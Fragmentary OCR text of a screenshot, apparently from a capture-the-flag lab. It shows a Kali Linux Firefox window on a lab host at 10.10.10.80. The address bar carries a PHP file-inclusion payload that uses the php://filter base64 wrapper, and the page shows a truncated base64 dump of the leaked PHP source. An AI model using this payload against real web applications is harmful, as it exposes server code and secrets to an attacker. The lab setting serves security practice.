 Applications Places Firefox ESR Tue 01:58 1
FBIs Most Wanted: FSociety - Mozilla Firefox
FBIs Most Wanted: FSoci...
10.10.10.80/?op=php://filter/convert.base64-encode/resource=view Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home Upload List
PD9waHAKaW5jbHVkZSAnY29tbW9uLnBocCc7CgppZihlbXB0eSgkX0dFVFsnc2VjcmV0bmFtZSddKSkgewogICAgaGVhZGVyKCdMb2NhdGlvbjogP29wPWhvbWUnKTsKICAgIGV4aXQoKTsKfQoKJHNlY3JldG5hbWUgPSAkX0dFVF
/Pgo8L3NjcmlwdD4K
Copyright © Non Profit Satire 2017